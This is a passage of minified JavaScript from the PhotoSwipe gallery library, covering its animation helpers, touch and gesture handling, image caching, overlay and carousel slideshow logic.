f,b)},fadeOut:function(a,b,c,g){if(0>=b&&(d.DOM.setStyle(a,"opacity",0),!d.isNothing(c))){c(a);return}d.Browser.isCSSTransformSupported?this._applyTransition(a,"opacity",0,b,c,g):e.jQuery(a).fadeTo(b,0,c)},slideBy:function(a,b,c,g,f,l){var k={};b=d.coalesce(b,0);c=d.coalesce(c,0);l=d.coalesce(l,"ease-out");k[this._transitionPrefix+"Property"]="all";k[this._transitionPrefix+"Delay"]="0";0===g?(k[this._transitionPrefix+"Duration"]="",k[this._transitionPrefix+"TimingFunction"]=""):(k[this._transitionPrefix+
"Duration"]=g+"ms",k[this._transitionPrefix+"TimingFunction"]=d.coalesce(l,"ease-out"),d.Events.add(a,this._transitionEndLabel,this._getTransitionEndHandler()));k[this._transformLabel]=d.Browser.is3dSupported?"translate3d("+b+"px, "+c+"px, 0px)":"translate("+b+"px, "+c+"px)";d.isNothing(f)||(a.cclallcallback=f);d.DOM.setStyle(a,k);0===g&&e.setTimeout(function(){this._leaveTransforms(a)}.bind(this),this._applyTransitionDelay)},resetTranslate:function(a){var b={};b[this._transformLabel]=b[this._transformLabel]=
d.Browser.is3dSupported?"translate3d(0px, 0px, 0px)":"translate(0px, 0px)";d.DOM.setStyle(a,b)},_applyTransition:function(a,b,c,g,f,l){var k={};l=d.coalesce(l,"ease-in");k[this._transitionPrefix+"Property"]=b;k[this._transitionPrefix+"Duration"]=g+"ms";k[this._transitionPrefix+"TimingFunction"]=l;k[this._transitionPrefix+"Delay"]="0";d.Events.add(a,this._transitionEndLabel,this._getTransitionEndHandler());d.DOM.setStyle(a,k);d.isNothing(f)||(a["ccl"+b+"callback"]=f);e.setTimeout(function(){d.DOM.setStyle(a,
b,c)},this._applyTransitionDelay)},_onTransitionEnd:function(a){d.Events.remove(a.currentTarget,this._transitionEndLabel,this._getTransitionEndHandler());this._leaveTransforms(a.currentTarget)},_leaveTransforms:function(a){var b=a.style[this._transitionPrefix+"Property"],c=""!==b?"ccl"+b+"callback":"cclallcallback",g,b=d.coalesce(a.style.webkitTransform,a.style.MozTransform,a.style.transform),f,l=e.parseInt(d.DOM.getStyle(a,"left"),0),k=e.parseInt(d.DOM.getStyle(a,"top"),0),h,n,m={};""!==b&&(b=d.Browser.is3dSupported?
b.match(/translate3d\((.*?)\)/):b.match(/translate\((.*?)\)/),d.isNothing(b)||(f=b[1].split(", "),h=e.parseInt(f[0],0),n=e.parseInt(f[1],0)));m[this._transitionPrefix+"Property"]="";m[this._transitionPrefix+"Duration"]="";m[this._transitionPrefix+"TimingFunction"]="";m[this._transitionPrefix+"Delay"]="";d.DOM.setStyle(a,m);e.setTimeout(function(){d.isNothing(f)||(m={},m[this._transformLabel]="",m.left=l+h+"px",m.top=k+n+"px",d.DOM.setStyle(a,m));d.isNothing(a[c])||(g=a[c],delete a[c],g(a))}.bind(this),
this._applyTransitionDelay)}}})})(window,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.Util.TouchElement");a.TouchElement.EventTypes={onTouch:"CodeUtilTouchElementOnTouch"};a.TouchElement.ActionTypes={touchStart:"touchStart",touchMove:"touchMove",touchEnd:"touchEnd",touchMoveEnd:"touchMoveEnd",tap:"tap",doubleTap:"doubleTap",swipeLeft:"swipeLeft",swipeRight:"swipeRight",swipeUp:"swipeUp",swipeDown:"swipeDown",gestureStart:"gestureStart",gestureChange:"gestureChange",gestureEnd:"gestureEnd"}})(window,window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.Util.TouchElement");a.TouchElement.TouchElementClass=d({el:null,captureSettings:null,touchStartPoint:null,touchEndPoint:null,touchStartTime:null,doubleTapTimeout:null,touchStartHandler:null,touchMoveHandler:null,touchEndHandler:null,mouseDownHandler:null,mouseMoveHandler:null,mouseUpHandler:null,mouseOutHandler:null,gestureStartHandler:null,gestureChangeHandler:null,gestureEndHandler:null,swipeThreshold:null,swipeTimeThreshold:null,doubleTapSpeed:null,dispose:function(){var b;
this.removeEventHandlers();for(b in this)a.objectHasProperty(this,b)&&(this[b]=null)},initialize:function(b,c){this.el=b;this.captureSettings={swipe:!1,move:!1,gesture:!1,doubleTap:!1,preventDefaultTouchEvents:!0};a.extend(this.captureSettings,c);this.swipeThreshold=50;this.doubleTapSpeed=this.swipeTimeThreshold=250;this.touchStartPoint={x:0,y:0};this.touchEndPoint={x:0,y:0}},addEventHandlers:function(){a.isNothing(this.touchStartHandler)&&(this.touchStartHandler=this.onTouchStart.bind(this),this.touchMoveHandler=
this.onTouchMove.bind(this),this.touchEndHandler=this.onTouchEnd.bind(this),this.mouseDownHandler=this.onMouseDown.bind(this),this.mouseMoveHandler=this.onMouseMove.bind(this),this.mouseUpHandler=this.onMouseUp.bind(this),this.mouseOutHandler=this.onMouseOut.bind(this),this.gestureStartHandler=this.onGestureStart.bind(this),this.gestureChangeHandler=this.onGestureChange.bind(this),this.gestureEndHandler=this.onGestureEnd.bind(this));a.Events.add(this.el,"touchstart",this.touchStartHandler);this.captureSettings.move&&
a.Events.add(this.el,"touchmove",this.touchMoveHandler);a.Events.add(this.el,"touchend",this.touchEndHandler);a.Events.add(this.el,"mousedown",this.mouseDownHandler);a.Browser.isGestureSupported&&this.captureSettings.gesture&&(a.Events.add(this.el,"gesturestart",this.gestureStartHandler),a.Events.add(this.el,"gesturechange",this.gestureChangeHandler),a.Events.add(this.el,"gestureend",this.gestureEndHandler))},removeEventHandlers:function(){a.Events.remove(this.el,"touchstart",this.touchStartHandler);
this.captureSettings.move&&a.Events.remove(this.el,"touchmove",this.touchMoveHandler);a.Events.remove(this.el,"touchend",this.touchEndHandler);a.Events.remove(this.el,"mousedown",this.mouseDownHandler);a.Browser.isGestureSupported&&this.captureSettings.gesture&&(a.Events.remove(this.el,"gesturestart",this.gestureStartHandler),a.Events.remove(this.el,"gesturechange",this.gestureChangeHandler),a.Events.remove(this.el,"gestureend",this.gestureEndHandler))},getTouchPoint:function(a){return{x:a[0].pageX,
y:a[0].pageY}},fireTouchEvent:function(b){var c=0,g=0,f=0,d,c=this.touchEndPoint.x-this.touchStartPoint.x,g=this.touchEndPoint.y-this.touchStartPoint.y,f=Math.sqrt(c*c+g*g);if(this.captureSettings.swipe&&(d=new Date,d-=this.touchStartTime,d<=this.swipeTimeThreshold)){if(e.Math.abs(c)>=this.swipeThreshold){a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,point:this.touchEndPoint,action:0>c?a.TouchElement.ActionTypes.swipeLeft:a.TouchElement.ActionTypes.swipeRight,targetEl:b.target,
currentTargetEl:b.currentTarget});return}if(e.Math.abs(g)>=this.swipeThreshold){a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,point:this.touchEndPoint,action:0>g?a.TouchElement.ActionTypes.swipeUp:a.TouchElement.ActionTypes.swipeDown,targetEl:b.target,currentTargetEl:b.currentTarget});return}}1<f?a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,action:a.TouchElement.ActionTypes.touchMoveEnd,point:this.touchEndPoint,targetEl:b.target,currentTargetEl:b.currentTarget}):
this.captureSettings.doubleTap?a.isNothing(this.doubleTapTimeout)?this.doubleTapTimeout=e.setTimeout(function(){this.doubleTapTimeout=null;a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,point:this.touchEndPoint,action:a.TouchElement.ActionTypes.tap,targetEl:b.target,currentTargetEl:b.currentTarget})}.bind(this),this.doubleTapSpeed):(e.clearTimeout(this.doubleTapTimeout),this.doubleTapTimeout=null,a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,point:this.touchEndPoint,
action:a.TouchElement.ActionTypes.doubleTap,targetEl:b.target,currentTargetEl:b.currentTarget})):a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,point:this.touchEndPoint,action:a.TouchElement.ActionTypes.tap,targetEl:b.target,currentTargetEl:b.currentTarget})},onTouchStart:function(b){this.captureSettings.preventDefaultTouchEvents&&b.preventDefault();a.Events.remove(this.el,"mousedown",this.mouseDownHandler);var c=a.Events.getTouchEvent(b).touches;1<c.length&&this.captureSettings.gesture?
this.isGesture=!0:(this.touchStartTime=new Date,this.isGesture=!1,this.touchStartPoint=this.getTouchPoint(c),a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,action:a.TouchElement.ActionTypes.touchStart,point:this.touchStartPoint,targetEl:b.target,currentTargetEl:b.currentTarget}))},onTouchMove:function(b){this.captureSettings.preventDefaultTouchEvents&&b.preventDefault();if(!this.isGesture||!this.captureSettings.gesture){var c=a.Events.getTouchEvent(b).touches;a.Events.fire(this,
{type:a.TouchElement.EventTypes.onTouch,target:this,action:a.TouchElement.ActionTypes.touchMove,point:this.getTouchPoint(c),targetEl:b.target,currentTargetEl:b.currentTarget})}},onTouchEnd:function(b){if(!this.isGesture||!this.captureSettings.gesture){this.captureSettings.preventDefaultTouchEvents&&b.preventDefault();var c=a.Events.getTouchEvent(b),c=a.isNothing(c.changedTouches)?c.touches:c.changedTouches;this.touchEndPoint=this.getTouchPoint(c);a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,
target:this,action:a.TouchElement.ActionTypes.touchEnd,point:this.touchEndPoint,targetEl:b.target,currentTargetEl:b.currentTarget});this.fireTouchEvent(b)}},onMouseDown:function(b){b.preventDefault();a.Events.remove(this.el,"touchstart",this.mouseDownHandler);a.Events.remove(this.el,"touchmove",this.touchMoveHandler);a.Events.remove(this.el,"touchend",this.touchEndHandler);this.captureSettings.move&&a.Events.add(this.el,"mousemove",this.mouseMoveHandler);a.Events.add(this.el,"mouseup",this.mouseUpHandler);
a.Events.add(this.el,"mouseout",this.mouseOutHandler);this.touchStartTime=new Date;this.isGesture=!1;this.touchStartPoint=a.Events.getMousePosition(b);a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,action:a.TouchElement.ActionTypes.touchStart,point:this.touchStartPoint,targetEl:b.target,currentTargetEl:b.currentTarget})},onMouseMove:function(b){b.preventDefault();a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,action:a.TouchElement.ActionTypes.touchMove,
point:a.Events.getMousePosition(b),targetEl:b.target,currentTargetEl:b.currentTarget})},onMouseUp:function(b){b.preventDefault();this.captureSettings.move&&a.Events.remove(this.el,"mousemove",this.mouseMoveHandler);a.Events.remove(this.el,"mouseup",this.mouseUpHandler);a.Events.remove(this.el,"mouseout",this.mouseOutHandler);this.touchEndPoint=a.Events.getMousePosition(b);a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,action:a.TouchElement.ActionTypes.touchEnd,point:this.touchEndPoint,
targetEl:b.target,currentTargetEl:b.currentTarget});this.fireTouchEvent(b)},onMouseOut:function(b){var c=b.relatedTarget;this.el===c||a.DOM.isChildOf(c,this.el)||(b.preventDefault(),this.captureSettings.move&&a.Events.remove(this.el,"mousemove",this.mouseMoveHandler),a.Events.remove(this.el,"mouseup",this.mouseUpHandler),a.Events.remove(this.el,"mouseout",this.mouseOutHandler),this.touchEndPoint=a.Events.getMousePosition(b),a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,action:a.TouchElement.ActionTypes.touchEnd,
point:this.touchEndPoint,targetEl:b.target,currentTargetEl:b.currentTarget}),this.fireTouchEvent(b))},onGestureStart:function(b){b.preventDefault();var c=a.Events.getTouchEvent(b);a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,action:a.TouchElement.ActionTypes.gestureStart,scale:c.scale,rotation:c.rotation,targetEl:b.target,currentTargetEl:b.currentTarget})},onGestureChange:function(b){b.preventDefault();var c=a.Events.getTouchEvent(b);a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,
target:this,action:a.TouchElement.ActionTypes.gestureChange,scale:c.scale,rotation:c.rotation,targetEl:b.target,currentTargetEl:b.currentTarget})},onGestureEnd:function(b){b.preventDefault();var c=a.Events.getTouchEvent(b);a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,action:a.TouchElement.ActionTypes.gestureEnd,scale:c.scale,rotation:c.rotation,targetEl:b.target,currentTargetEl:b.currentTarget})}})})(window,window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.Image");e.Code.PhotoSwipe.Image.EventTypes={onLoad:"onLoad",onError:"onError"}})(window,window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.Image");var b=e.Code.PhotoSwipe;b.Image.ImageClass=d({refObj:null,imageEl:null,src:null,caption:null,metaData:null,imageLoadHandler:null,imageErrorHandler:null,dispose:function(){var c;this.shrinkImage();for(c in this)a.objectHasProperty(this,c)&&(this[c]=null)},initialize:function(a,b,f,d){this.refObj=a;this.src=this.originalSrc=b;this.caption=f;this.metaData=d;this.imageEl=new e.Image;this.imageLoadHandler=this.onImageLoad.bind(this);this.imageErrorHandler=
this.onImageError.bind(this)},load:function(){this.imageEl.originalSrc=a.coalesce(this.imageEl.originalSrc,"");this.imageEl.originalSrc===this.src?this.imageEl.isError?a.Events.fire(this,{type:b.Image.EventTypes.onError,target:this}):a.Events.fire(this,{type:b.Image.EventTypes.onLoad,target:this}):(this.imageEl.isError=!1,this.imageEl.isLoading=!0,this.imageEl.naturalWidth=null,this.imageEl.naturalHeight=null,this.imageEl.isLandscape=!1,this.imageEl.onload=this.imageLoadHandler,this.imageEl.onerror=
this.imageErrorHandler,this.imageEl.onabort=this.imageErrorHandler,this.imageEl.originalSrc=this.src,this.imageEl.src=this.src)},shrinkImage:function(){!a.isNothing(this.imageEl)&&-1<this.imageEl.src.indexOf(this.src)&&(this.imageEl.src="[data-uri]",a.isNothing(this.imageEl.parentNode)||a.DOM.removeChild(this.imageEl,this.imageEl.parentNode))},onImageLoad:function(c){this.imageEl.onload=null;this.imageEl.naturalWidth=a.coalesce(this.imageEl.naturalWidth,
this.imageEl.width);this.imageEl.naturalHeight=a.coalesce(this.imageEl.naturalHeight,this.imageEl.height);this.imageEl.isLandscape=this.imageEl.naturalWidth>this.imageEl.naturalHeight;this.imageEl.isLoading=!1;a.Events.fire(this,{type:b.Image.EventTypes.onLoad,target:this})},onImageError:function(c){this.imageEl.onload=null;this.imageEl.onerror=null;this.imageEl.onabort=null;this.imageEl.isLoading=!1;this.imageEl.isError=!0;a.Events.fire(this,{type:b.Image.EventTypes.onError,target:this})}})})(window,
window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.Cache");e=e.Code.PhotoSwipe;e.Cache.Mode={normal:"normal",aggressive:"aggressive"};e.Cache.Functions={getImageSource:function(a){return a.href},getImageCaption:function(b){if("IMG"===b.nodeName)return a.DOM.getAttribute(b,"alt");var c,g,f;c=0;for(g=b.childNodes.length;c<g;c++)if(f=b.childNodes[c],"IMG"===b.childNodes[c].nodeName)return a.DOM.getAttribute(f,"alt")},getImageMetaData:function(a){return{}}}})(window,window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.Cache");var b=e.Code.PhotoSwipe;b.Cache.CacheClass=d({images:null,settings:null,dispose:function(){var c,b,f;if(!a.isNothing(this.images)){b=0;for(f=this.images.length;b<f;b++)this.images[b].dispose();this.images.length=0}for(c in this)a.objectHasProperty(this,c)&&(this[c]=null)},initialize:function(a,g){var c,d,e,h,n,m;this.settings=g;this.images=[];c=0;for(d=a.length;c<d;c++)e=a[c],h=this.settings.getImageSource(e),n=this.settings.getImageCaption(e),
m=this.settings.getImageMetaData(e),this.images.push(new b.Image.ImageClass(e,h,n,m))},getImages:function(c){var g,f,d=[],e;g=0;for(f=c.length;g<f;g++)e=this.images[c[g]],this.settings.cacheMode===b.Cache.Mode.aggressive&&(e.cacheDoNotShrink=!0),d.push(e);if(this.settings.cacheMode===b.Cache.Mode.aggressive)for(g=0,f=this.images.length;g<f;g++)e=this.images[g],a.objectHasProperty(e,"cacheDoNotShrink")?delete e.cacheDoNotShrink:e.shrinkImage();return d}})})(window,window.klass,window.Code.Util,window.Code.PhotoSwipe.Image);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.DocumentOverlay");e.Code.PhotoSwipe.DocumentOverlay.CssClasses={documentOverlay:"ps-document-overlay"}})(window,window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.DocumentOverlay");var b=e.Code.PhotoSwipe;b.DocumentOverlay.DocumentOverlayClass=d({el:null,settings:null,initialBodyHeight:null,dispose:function(){var c;a.Animation.stop(this.el);a.DOM.removeChild(this.el,this.el.parentNode);for(c in this)a.objectHasProperty(this,c)&&(this[c]=null)},initialize:function(c){this.settings=c;this.el=a.DOM.createElement("div",{"class":b.DocumentOverlay.CssClasses.documentOverlay},"");a.DOM.setStyle(this.el,{display:"block",
position:"absolute",left:0,top:0,zIndex:this.settings.zIndex});a.DOM.hide(this.el);this.settings.target===e?a.DOM.appendToBody(this.el):a.DOM.appendChild(this.el,this.settings.target);a.Animation.resetTranslate(this.el);this.initialBodyHeight=a.DOM.bodyOuterHeight()},resetPosition:function(){var c,b,f;this.settings.target===e?(c=a.DOM.windowWidth(),b=2*a.DOM.bodyOuterHeight(),f=this.settings.jQueryMobile?a.DOM.windowScrollTop()+"px":"0px",1>b&&(b=this.initialBodyHeight),a.DOM.windowHeight()>b&&(b=
a.DOM.windowHeight())):(c=a.DOM.width(this.settings.target),b=a.DOM.height(this.settings.target),f="0px");a.DOM.setStyle(this.el,{width:c,height:b,top:f})},fadeIn:function(c,b){this.resetPosition();a.DOM.setStyle(this.el,"opacity",0);a.DOM.show(this.el);a.Animation.fadeIn(this.el,c,b)}})})(window,window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.Carousel");e=e.Code.PhotoSwipe;e.Carousel.EventTypes={onSlideByEnd:"PhotoSwipeCarouselOnSlideByEnd",onSlideshowStart:"PhotoSwipeCarouselOnSlideshowStart",onSlideshowStop:"PhotoSwipeCarouselOnSlideshowStop"};e.Carousel.CssClasses={carousel:"ps-carousel",content:"ps-carousel-content",item:"ps-carousel-item",itemLoading:"ps-carousel-item-loading",itemError:"ps-carousel-item-error"};e.Carousel.SlideByAction={previous:"previous",current:"current",next:"next"}})(window,
window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.Carousel");var b=e.Code.PhotoSwipe;b.Carousel.CarouselClass=d({el:null,contentEl:null,settings:null,cache:null,slideByEndHandler:null,currentCacheIndex:null,isSliding:null,isSlideshowActive:null,lastSlideByAction:null,touchStartPoint:null,touchStartPosition:null,imageLoadHandler:null,imageErrorHandler:null,slideshowTimeout:null,dispose:function(){var c,g,f;g=0;for(f=this.cache.images.length;g<f;g++)a.Events.remove(this.cache.images[g],b.Image.EventTypes.onLoad,
this.imageLoadHandler),a.Events.remove(this.cache.images[g],b.Image.EventTypes.onError,this.imageErrorHandler);this.stopSlideshow();a.Animation.stop(this.el);a.DOM.removeChild(this.el,this.el.parentNode);for(c in this)a.objectHasProperty(this,c)&&(this[c]=null)},initialize:function(c,g){var f,d,k;this.cache=c;this.settings=g;this.slideByEndHandler=this.onSlideByEnd.bind(this);this.imageLoadHandler=this.onImageLoad.bind(this);this.imageErrorHandler=this.onImageError.bind(this);this.currentCacheIndex=
0;this.isSlideshowActive=this.isSliding=!1;3>this.cache.images.length&&(this.settings.loop=!1);this.el=a.DOM.createElement("div",{"class":b.Carousel.CssClasses.carousel},"");a.DOM.setStyle(this.el,{display:"block",position:"absolute",left:0,top:0,overflow:"hidden",zIndex:this.settings.zIndex});a.DOM.hide(this.el);this.contentEl=a.DOM.createElement("div",{"class":b.Carousel.CssClasses.content},"");a.DOM.setStyle(this.contentEl,{display:"block",position:"absolute",left:0,top:0});a.DOM.appendChild(this.contentEl,
this.el);d=3>c.images.length?c.images.length:3;for(f=0;f<d;f++)k=a.DOM.createElement("div",{"class":b.Carousel.CssClasses.item+" "+b.Carousel.CssClasses.item+"-"+f},""),a.DOM.setAttribute(k,"style","float: left;"),a.DOM.setStyle(k,{display:"block",position:"relative",left:0,top:0,overflow:"hidden"}),0<this.settings.margin&&a.DOM.setStyle(k,{marginRight:this.settings.margin+"px"}),a.DOM.appendChild(k,this.contentEl);this.settings.target===e?a.DOM.appendToBody(this.el):a.DOM.appendChild(this.el,this.settings.target)},
resetPosition:function(){var c,g,f,d,k,h;this.settings.target===e?(c=a.DOM.windowWidth(),g=a.DOM.windowHeight(),f=a.DOM.windowScrollTop()+"px"):(c=a.DOM.width(this.settings.target),g=a.DOM.height(this.settings.target),f="0px");d=0<this.settings.margin?c+this.settings.margin:c;k=a.DOM.find("."+b.Carousel.CssClasses.item,this.contentEl);d*=k.length;a.DOM.setStyle(this.el,{top:f,width:c,height:g});a.DOM.setStyle(this.contentEl,{width:d,height:g});f=0;for(d=k.length;f<d;f++)h=k[f],a.DOM.setStyle(h,{width:c,
height:g}),h=a.DOM.find("img",h)[0],a.isNothing(h)||this.resetImagePosition(h);this.setContentLeftPosition()},resetImagePosition:function(c){if(!a.isNothing(c)){a.DOM.getAttribute(c,"src");var b,f,d,e=a.DOM.width(this.el),h=a.DOM.height(this.el);"fitNoUpscale"===this.settings.imageScaleMethod?(f=c.naturalWidth,d=c.naturalHeight,f>e&&(b=e/f,f=Math.round(f*b),d=Math.round(d*b)),d>h&&(b=h/d,d=Math.round(d*b),f=Math.round(f*b))):(b=c.isLandscape?e/c.naturalWidth:h/c.naturalHeight,f=Math.round(c.naturalWidth*
b),d=Math.round(c.naturalHeight*b),"zoom"===this.settings.imageScaleMethod?(b=1,d<h?b=h/d:f<e&&(b=e/f),1!==b&&(f=Math.round(f*b),d=Math.round(d*b))):"fit"===this.settings.imageScaleMethod&&(b=1,f>e?b=e/f:d>h&&(b=h/d),1!==b&&(f=Math.round(f*b),d=Math.round(d*b))));a.DOM.setStyle(c,{position:"absolute",width:f,height:d,top:Math.round((h-d)/2)+"px",left:Math.round((e-f)/2)+"px",display:"block"})}},setContentLeftPosition:function(){var c,b,d;c=this.settings.target===e?a.DOM.windowWidth():a.DOM.width(this.settings.target);
b=this.getItemEls();d=0;this.settings.loop?d=-1*(c+this.settings.margin):this.currentCacheIndex===this.cache.images.length-1?d=(b.length-1)*(c+this.settings.margin)*-1:0<this.currentCacheIndex&&(d=-1*(c+this.settings.margin));a.DOM.setStyle(this.contentEl,{left:d+"px"})},show:function(c){this.currentCacheIndex=c;this.resetPosition();this.setImages(!1);a.DOM.show(this.el);a.Animation.resetTranslate(this.contentEl);c=this.getItemEls();var d,f;d=0;for(f=c.length;d<f;d++)a.Animation.resetTranslate(c[d]);
a.Events.fire(this,{type:b.Carousel.EventTypes.onSlideByEnd,target:this,action:b.Carousel.SlideByAction.current,cacheIndex:this.currentCacheIndex})},setImages:function(a){var c,b=this.getItemEls();c=this.currentCacheIndex+1;var d=this.currentCacheIndex-1;this.settings.loop?(c>this.cache.images.length-1&&(c=0),0>d&&(d=this.cache.images.length-1),c=this.cache.getImages([d,this.currentCacheIndex,c]),a||this.addCacheImageToItemEl(c[1],b[1]),this.addCacheImageToItemEl(c[2],b[2]),this.addCacheImageToItemEl(c[0],
b[0])):1===b.length?a||(c=this.cache.getImages([this.currentCacheIndex]),this.addCacheImageToItemEl(c[0],b[0])):2===b.length?0===this.currentCacheIndex?(c=this.cache.getImages([this.currentCacheIndex,this.currentCacheIndex+1]),a||this.addCacheImageToItemEl(c[0],b[0]),this.addCacheImageToItemEl(c[1],b[1])):(c=this.cache.getImages([this.currentCacheIndex-1,this.currentCacheIndex]),a||this.addCacheImageToItemEl(c[1],b[1]),this.addCacheImageToItemEl(c[0],b[0])):0===this.currentCacheIndex?(c=this.cache.getImages([this.currentCacheIndex,
this.currentCacheIndex+1,this.currentCacheIndex+2]),a||this.addCacheImageToItemEl(c[0],b[0]),this.addCacheImageToItemEl(c[1],b[1]),this.addCacheImageToItemEl(c[2],b[2])):(this.currentCacheIndex===this.cache.images.length-1?(c=this.cache.getImages([this.currentCacheIndex-2,this.currentCacheIndex-1,this.currentCacheIndex]),a||this.addCacheImageToItemEl(c[2],b[2]),this.addCacheImageToItemEl(c[1],b[1])):(c=this.cache.getImages([this.currentCacheIndex-1,this.currentCacheIndex,this.currentCacheIndex+1]),
a||this.addCacheImageToItemEl(c[1],b[1]),this.addCacheImageToItemEl(c[2],b[2])),this.addCacheImageToItemEl(c[0],b[0]))},addCacheImageToItemEl:function(c,d){a.DOM.removeClass(d,b.Carousel.CssClasses.itemError);a.DOM.addClass(d,b.Carousel.CssClasses.itemLoading);a.DOM.removeChildren(d);a.DOM.setStyle(c.imageEl,{display:"none"});a.DOM.appendChild(c.imageEl,d);a.Animation.resetTranslate(c.imageEl);a.Events.add(c,b.Image.EventTypes.onLoad,this.imageLoadHandler);a.Events.add(c,b.Image.EventTypes.onError,
this.imageErrorHandler);c.load()},slideCarousel:function(c,d,f){if(!this.isSliding){var g,k;g=this.settings.target===e?a.DOM.windowWidth()+this.settings.margin:a.DOM.width(this.settings.target)+this.settings.margin;f=a.coalesce(f,this.settings.slideSpeed);if(!(1>e.Math.abs(k))){switch(d){case a.TouchElement.ActionTypes.swipeLeft:c=-1*g;break;case a.TouchElement.ActionTypes.swipeRight:c=g;break;default:k=c.x-this.touchStartPoint.x,c=e.Math.abs(k)>g/2?0<k?g:-1*g:0}this.lastSlideByAction=0>c?b.Carousel.SlideByAction.next:
0<c?b.Carousel.SlideByAction.previous:b.Carousel.SlideByAction.current;!this.settings.loop&&(this.lastSlideByAction===b.Carousel.SlideByAction.previous&&0===this.currentCacheIndex||this.lastSlideByAction===b.Carousel.SlideByAction.next&&this.currentCacheIndex===this.cache.images.length-1)&&(c=0,this.lastSlideByAction=b.Carousel.SlideByAction.current);this.isSliding=!0;this.doSlideCarousel(c,f)}}},moveCarousel:function(a){this.isSliding||this.settings.enableDrag&&this.doMoveCarousel(a.x-this.touchStartPoint.x)},
getItemEls:function(){return a.DOM.find("."+b.Carousel.CssClasses.item,this.contentEl)},previous:function(){this.stopSlideshow();this.slideCarousel({x:0,y:0},a.TouchElement.ActionTypes.swipeRight,this.settings.nextPreviousSlideSpeed)},next:function(){this.stopSlideshow();this.slideCarousel({x:0,y:0},a.TouchElement.ActionTypes.swipeLeft,this.settings.nextPreviousSlideSpeed)},slideshowNext:function(){this.slideCarousel({x:0,y:0},a.TouchElement.ActionTypes.swipeLeft)},startSlideshow:function(){this.stopSlideshow();
this.isSlideshowActive=!0;this.slideshowTimeout=e.setTimeout(this.slideshowNext.bind(this),this.settings.slideshowDelay);a.Events.fire(this,{type:b.Carousel.EventTypes.onSlideshowStart,target:this})},stopSlideshow:function(){a.isNothing(this.slideshowTimeout)||(e.clearTimeout(this.slideshowTimeout),this.slideshowTimeout=null,this.isSlideshowActive=!1,a.Events.fire(this,{type:b.Carousel.EventTypes.onSlideshowStop,target:this}))},onSlideByEnd:function(c){a.isNothing(this.isSliding)||(c=this.getItemEls(),
this.isSliding=!1,this.lastSlideByAction===b.Carousel.SlideByAction.next?this.currentCacheIndex+=1:this.lastSlideByAction===b.Carousel.SlideByAction.previous&&--this.currentCacheIndex,this.settings.loop?(this.lastSlideByAction===b.Carousel.SlideByAction.next?a.DOM.appendChild(c[0],this.contentEl):this.lastSlideByAction===b.Carousel.SlideByAction.previous&&a.DOM.insertBefore(c[c.length-1],c[0],this.contentEl),0>this.currentCacheIndex?this.currentCacheIndex=this.cache.images.length-1:this.currentCacheIndex===
this.cache.images.length&&(this.currentCacheIndex=0)):3<this.cache.images.length&&(1<this.currentCacheIndex&&this.currentCacheIndex<this.cache.images.length-2?this.lastSlideByAction===b.Carousel.SlideByAction.next?a.DOM.appendChild(c[0],this.contentEl):this.lastSlideByAction===b.Carousel.SlideByAction.previous&&a.DOM.insertBefore(c[c.length-1],c[0],this.contentEl):1===this.currentCacheIndex?this.lastSlideByAction===b.Carousel.SlideByAction.previous&&a.DOM.insertBefore(c[c.length-1],c[0],this.contentEl):
this.currentCacheIndex===this.cache.images.length-2&&this.lastSlideByAction===b.Carousel.SlideByAction.next&&a.DOM.appendChild(c[0],this.contentEl)),this.lastSlideByAction!==b.Carousel.SlideByAction.current&&(this.setContentLeftPosition(),this.setImages(!0)),a.Events.fire(this,{type:b.Carousel.EventTypes.onSlideByEnd,target:this,action:this.lastSlideByAction,cacheIndex:this.currentCacheIndex}),this.isSlideshowActive&&(this.lastSlideByAction!==b.Carousel.SlideByAction.current?this.startSlideshow():
this.stopSlideshow()))},onTouch:function(c,b){this.stopSlideshow();switch(c){case a.TouchElement.ActionTypes.touchStart:this.touchStartPoint=b;this.touchStartPosition={x:e.parseInt(a.DOM.getStyle(this.contentEl,"left"),0),y:e.parseInt(a.DOM.getStyle(this.contentEl,"top"),0)};break;case a.TouchElement.ActionTypes.touchMove:this.moveCarousel(b);break;case a.TouchElement.ActionTypes.touchMoveEnd:case a.TouchElement.ActionTypes.swipeLeft:case a.TouchElement.ActionTypes.swipeRight:this.slideCarousel(b,
c)}},onImageLoad:function(c){c=c.target;a.isNothing(c.imageEl.parentNode)||(a.DOM.removeClass(c.imageEl.parentNode,b.Carousel.CssClasses.itemLoading),this.resetImagePosition(c.imageEl));a.Events.remove(c,b.Image.EventTypes.onLoad,this.imageLoadHandler);a.Events.remove(c,b.Image.EventTypes.onError,this.imageErrorHandler)},onImageError:function(c){c=c.target;a.isNothing(c.imageEl.parentNode)||(a.DOM.removeClass(c.imageEl.parentNode,b.Carousel.CssClasses.itemLoading),a.DOM.addClass(c.imageEl.parentNode,
b.Carousel.CssClasses.itemError));a.Events.remove(c,b.Image.EventTypes.onLoad,this.imageLoadHandler);a.Events.remove(c,b.Image.EventTypes.onError,this.imageErrorHandler)}})})(window,window.klass,window.Code.Util);
